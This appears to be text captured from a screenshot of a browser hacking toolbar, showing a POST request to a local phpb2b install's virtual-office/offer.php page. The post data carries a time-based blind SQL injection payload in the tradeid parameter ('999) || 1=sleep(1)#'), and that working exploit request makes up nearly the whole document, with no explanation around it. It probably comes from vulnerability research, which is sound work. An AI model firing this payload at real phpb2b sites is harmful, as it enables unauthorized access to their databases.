 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/phpb2b/virtual-office/offer.php
Split URL
Execute
Enable Post data Enable Referrer
Post data formhash=6c6a353daeed9998&refresh=1&tradeid[]=999) || 1=sleep(1)#